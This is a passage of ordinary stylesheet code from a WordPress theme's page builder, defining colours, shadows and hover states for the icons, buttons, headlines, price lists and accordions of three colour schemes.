inset;background-color:#ffffff;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#e9967a;} .bt_bb_colored_icon_color_scheme_6.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_6.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#e9967a;} .bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#ffffff;box-shadow:0 0 0 5em #ffffff inset !important;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #e9967a inset !important;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;background-color:#ffffff;color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #ffffff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #ffffff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {background-color:#e9967a;color:#ffffff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {background-color:#e9967a;color:#ffffff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_lined a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_lined a:after {background:#e9967a;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_lined a:hover {color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#e9967a !important;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #e9967a inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #e9967a inset;background-color:transparent;color:#e9967a !important;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_price_list {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_6.bt_bb_price_list ul li:before {color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #e9967a inset;color:#FFF;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #e9967a inset !important;color:#FFF;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#e9967a;} .bt_bb_color_scheme_6 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#e9967a !important;} .bt_bb_color_scheme_6 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_6 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#e9967a !important;} .bt_bb_color_scheme_6 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#e9967a;color:#ffffff;} .bt_bb_color_scheme_6 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#ffffff !important;} .bt_bb_color_scheme_6 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_6.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_color_scheme_6 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_6.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_6.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#e9967a;} .bt_bb_colored_icon_color_scheme_6.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_6.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#e9967a;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_7.bt_bb_icon a { color:#20685e; }.bt_bb_color_scheme_7.bt_bb_icon:hover a { color:#191919; }.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#20685e;box-shadow:0 0 0 1em #20685e inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #191919 inset;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;background-color:#20685e;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#191919;} .bt_bb_colored_icon_color_scheme_7.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#20685e;}.bt_bb_colored_icon_color_scheme_7.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#191919;} .bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#20685e;box-shadow:0 0 0 5em #20685e inset !important;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #191919 inset !important;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;background-color:#20685e;color:#191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #20685e inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #20685e inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {background-color:#191919;color:#20685e;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {background-color:#191919;color:#20685e;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_lined a {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_lined a:after {background:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_lined a:hover {color:#191919;} .bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #20685e inset;background-color:#20685e;color:#191919 !important;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #191919 inset;background-color:transparent;color:#191919 !important;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#191919;} .bt_bb_color_scheme_7.bt_bb_headline {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#20685e;} .bt_bb_color_scheme_7.bt_bb_price_list {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_7.bt_bb_price_list ul li:before {color:#191919;} .bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #191919 inset;color:#FFF;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #191919 inset !important;color:#FFF;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_7 {color:#20685e;background-color:#191919;} .bt_bb_color_scheme_7 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#191919 !important;} .bt_bb_color_scheme_7 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_7 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#191919 !important;} .bt_bb_color_scheme_7 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#191919;color:#20685e;} .bt_bb_color_scheme_7 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#20685e !important;} .bt_bb_color_scheme_7 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_7.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#20685e;}.bt_bb_color_scheme_7 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_7.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#191919;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#20685e;} .bt_bb_color_scheme_7.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_7.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#191919;} .bt_bb_colored_icon_color_scheme_7.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#20685e;}.bt_bb_colored_icon_color_scheme_7.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_8.bt_bb_icon a { color:#20685e; }.bt_bb_color_scheme_8.bt_bb_icon:hover a { color:#ffffff; }.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#20685e;box-shadow:0 0 0 1em #20685e inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #ffffff inset;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;background-color:#20685e;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#ffffff;} .bt_bb_colored_icon_color_scheme_8.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#20685e;}.bt_bb_colored_icon_color_scheme_8.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#ffffff;} .bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#20685e;box-shadow:0 0 0 5em #20685e inset !important;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #ffffff inset !important;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;background-color:#20685e;color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #20685e inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #20685e inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {background-color:#ffffff;color:#20685e;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {background-color:#ffffff;color:#20685e;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_lined a {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_lined a:after {background:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_lined a:hover {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #20685e inset;background-color:#20685e;color:#ffffff !important;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #ffffff inset;background-color:transparent;color:#ffffff !important;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_headline {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#20685e;} .bt_bb_color_scheme_8.bt_bb_price_list {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_8.bt_bb_price_list ul li:before {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #ffffff inset;color:#FFF;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #ffffff inset !important;color:#FFF;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_8 {color:#20685e;background-color:#ffffff;} .bt_bb_color_scheme_8 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#ffffff !important;} .bt_bb_color_scheme_8 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_8 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#ffffff !important;} .bt_bb_color_scheme_8 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#ffffff;color:#20685e;} .bt_bb_color_scheme_8 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#20685e !important;} .bt_bb_color_scheme_8 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_8.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#20685e;}.bt_bb_color_scheme_8 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_8.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#20685e;} .bt_bb_color_scheme_8.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_8.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#ffffff;} .bt_bb_colored_icon_color_scheme_8.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 